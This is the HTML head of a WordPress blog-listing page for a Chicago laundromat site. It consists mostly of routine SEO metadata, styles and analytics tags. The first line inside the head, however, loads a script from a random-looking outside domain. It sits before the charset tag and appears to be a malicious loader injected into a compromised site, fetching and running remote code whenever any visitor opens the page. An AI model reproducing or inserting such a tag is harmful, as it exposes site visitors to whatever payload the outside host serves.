

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiestawashlaundry.com/blogs/page/7/
body_size: 22969
content:
<!doctype html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Blogs</title>
	<meta name="description" content="Chicago&#039;s Laundry Haven: Find the Best Laundromat in Chicago for a Stress-Free Laundry Experience" />
	<link rel="canonical" href="https://fiestawashlaundry.com/blogs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blogs" />
	<meta property="og:description" content="Chicago&#039;s Laundry Haven: Find the Best Laundromat in Chicago for a Stress-Free Laundry Experience" />
	<meta property="og:url" content="https://fiestawashlaundry.com/blogs/" />
	<meta property="og:site_name" content="Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA" />
	<meta property="article:modified_time" content="2024-07-29T19:00:22+00:00" />
	<meta property="og:image" content="https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","SearchResultsPage"],"@id":"https://fiestawashlaundry.com/blogs/","url":"https://fiestawashlaundry.com/blogs/","name":"Blogs","isPartOf":{"@id":"https://fiestawashlaundry.com/#website"},"primaryImageOfPage":{"@id":"https://fiestawashlaundry.com/blogs/#primaryimage"},"image":{"@id":"https://fiestawashlaundry.com/blogs/#primaryimage"},"thumbnailUrl":"https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp","datePublished":"2024-03-08T23:04:20+00:00","dateModified":"2024-07-29T19:00:22+00:00","description":"Chicago's Laundry Haven: Find the Best Laundromat in Chicago for a Stress-Free Laundry Experience","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fiestawashlaundry.com/blogs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fiestawashlaundry.com/blogs/#primaryimage","url":"https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp","contentUrl":"https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp","width":600,"height":400},{"@type":"WebSite","@id":"https://fiestawashlaundry.com/#website","url":"https://fiestawashlaundry.com/","name":"Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fiestawashlaundry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2Fblogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2Fblogs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fiestawashlaundry.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://fiestawashlaundry.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-27.css?ver=1768238555' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
/*# sourceURL=wpforms-modern-full-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='pp-elementor-grid-css' href='https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/elementor-grid.min.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='widget-pp-posts-css' href='https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/widget-posts.min.css?ver=2.9.8' media='all' />
<link rel='stylesheet' id='elementor-post-665-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-665.css?ver=1768241880' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-12.css?ver=1768238555' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-278.css?ver=1768238555' media='all' />
<link rel='stylesheet' id='elementor-post-1301-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-1301.css?ver=1768238555' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://fiestawashlaundry.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742307036' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742307044' media='all' />
<link rel='stylesheet' id='elementor-gf-local-didactgothic-css' href='https://fiestawashlaundry.com/wp-content/uploads/elementor/google-fonts/css/didactgothic.css?ver=1742307044' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://fiestawashlaundry.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://fiestawashlaundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiestawashlaundry.com/wp-json/wp/v2/pages/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiestawashlaundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="oEZ4A0UM8i0dLrcpfNnEiXcAsBVgm-_rOfZ3CmzgNWw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZHL48QLQE4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZHL48QLQE4');
</script>

<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="41.806961;-87.668748" />
<meta name="ICBM" content="41.806961, -87.668748" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5TGB7F');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
